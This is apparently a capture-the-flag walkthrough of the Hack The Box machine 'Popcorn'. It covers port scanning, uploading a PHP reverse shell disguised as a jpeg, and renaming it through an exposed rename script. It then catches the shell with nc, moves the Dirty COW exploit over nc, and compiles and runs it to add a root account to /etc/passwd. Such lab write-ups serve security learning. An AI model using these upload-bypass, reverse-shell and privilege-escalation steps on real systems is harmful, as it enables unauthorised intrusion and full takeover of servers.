Details
This machine is Popcorn from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.6
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-27 14:08 EDT
Nmap scan report for 10.10.10.6
Host is up (0.037s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.15 secondsThe Box
Port 80 it is

I setup dirbuster

So off to http://10.10.10.6/torrent/


I tried registering

I then login and head over to upload where I tried to upload a php reverse shell

So I took a look at the renamer file from before

So maybe useful, but not right now. Next I tried uploading my shell as .torrent and using renamer to rename it to php. But this didn’t work either. So I moved onto http://10.10.10.6/torrent/upload/

And the torrent host page allowed file upload for images, so I uploaded my shell as a jpeg

The page showed me it was located at http://10.10.10.6/torrent/upload/dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c.jpg, so I guessed it’s on disk position as
/var/www/torrent/upload/dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c.jpgSo I used the renamer to try and make it php again by going to http://10.10.10.6/rename/index.php?filename=/var/www/torrent/upload/dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c.jpg&newfilename=/var/www/torrent/upload/dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c.php
I opened a listener
root@kali:~# nc -nlvp 4444And triggered the shell by going to http://10.10.10.6/torrent/upload/dd8255ecdc7ca55fb0bbf81323d87062db1f6d1c.php
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.6] 59902
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
22:43:33 up 2:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ I then upgraded the shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@popcorn:/$ I found this box was vulnerable to dirty cow
www-data@popcorn:/var/www/torrent$ uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/LinuxSo I grabbed a copy from https://www.exploit-db.com/raw/40839, checking if I had gcc on the machine
www-data@popcorn:/var/www/torrent$ cd /tmp
www-data@popcorn:/tmp$ which gcc
/usr/bin/gccThen transferred and compiled the exploit
root@kali:~# nc -nlvp 5555 < cow.c
www-data@popcorn:/tmp$ nc 10.10.14.11 5555 > cow.c
www-data@popcorn:/tmp$ gcc cow.c -pthread -lcrypt -o cowI then ran the exploit
www-data@popcorn:/tmp$ ./cow
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b77a8000And ssh’d in as the modified root user
root@kali:~# ssh [email protected]
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
System information as of Fri Sep 27 22:58:21 EEST 2019
System load: 2.03 Memory usage: 10% Processes: 117
Usage of /: 6.7% of 14.80GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sun Sep 24 18:01:48 2017
firefart@popcorn:~#
firefart@popcorn:~# id
uid=0(firefart) gid=0(root) groups=0(root)And then grabbed the flags
firefart@popcorn:/home/george# cat user.txt
[REDACTED]
firefart@popcorn:~# cat root.txt
[REDACTED]